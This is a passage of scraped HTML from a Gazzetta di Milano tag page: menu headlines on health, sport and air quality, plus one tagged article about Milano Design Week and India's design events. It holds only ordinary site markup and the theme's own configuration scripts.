                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4022";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">It&#8217;s time for india</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: it&#8217;s time for india</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/milano-design-week-its-time-for-india-appuntamento-in-piazza-del-cannone/"  rel="bookmark" class="td-image-wrap " title="Milano Design Week, It&#8217;s  time for India, appuntamento in Piazza del Cannone." ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano Design Week, It&#8217;s  time for India, appuntamento in Piazza del Cannone." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/image12331039.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/milano-design-week-its-time-for-india-appuntamento-in-piazza-del-cannone/"  rel="bookmark" title="Milano Design Week, It&#8217;s  time for India, appuntamento in Piazza del Cannone.">Milano Design Week, It&#8217;s  time for India, appuntamento in Piazza...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T14:34:12+02:00" >9 Giugno 2022</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/milano-design-week-its-time-for-india-appuntamento-in-piazza-del-cannone/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                



India e Design? Nel 2024 l&#039;India sarà il cuore del Design con i Design Days Ahmedabad 2024, un evento internazionale che avrà luogo in...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43494";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5437";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/le-officine-dellacqua-a-laveno-sul-lago-di-como/"  rel="bookmark" class="td-image-wrap " title="Le Officine dell&#8217;Acqua a Laveno sul Lago di Como." ><img class="entry-thumb" src="[data-uri]" alt="" title="Le Officine dell&#8217;Acqua a Laveno sul Lago di Como." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/87084aac27e8fb09337b8d15ddd95a35.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/le-officine-dellacqua-a-laveno-sul-lago-di-como/"  rel="bookmark" title="Le Officine dell&#8217;Acqua a Laveno sul Lago di Como.">Le Officine dell&#8217;Acqua a Laveno sul Lago di Como.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-26T10:52:31+02:00" >26 Giugno 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/jazz-allatelier-sulle-tracce-di-corto-maltese-con-le-musiche-originali-di-giovanni-falzone-e-le-fotografie-di-pino-ninfa-sabato-7-alla-camera-del-lavoro/"  rel="bookmark" class="td-image-wrap " title="Jazz all’Atelier: sulle tracce di Corto Maltese  con le musiche originali di Giovanni Falzone e le fotografie di Pino Ninfa  sabato 7  alla Camera del Lavoro." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jazz all’Atelier: sulle tracce di Corto Maltese  con le musiche originali di Giovanni Falzone e le fotografie di Pino Ninfa  sabato 7  alla Camera del Lavoro." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/02/%C2%A9-pino-ninfa-gli-scorpioni-del-deserto-A050165.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/jazz-allatelier-sulle-tracce-di-corto-maltese-con-le-musiche-originali-di-giovanni-falzone-e-le-fotografie-di-pino-ninfa-sabato-7-alla-camera-del-lavoro/"  rel="bookmark" title="Jazz all’Atelier: sulle tracce di Corto Maltese  con le musiche originali di Giovanni Falzone e le fotografie di Pino Ninfa  sabato 7  alla Camera del Lavoro.">Jazz all’Atelier: sulle tracce di Corto Maltese  con le musiche...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T18:16:08+02:00" >18 Febbraio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

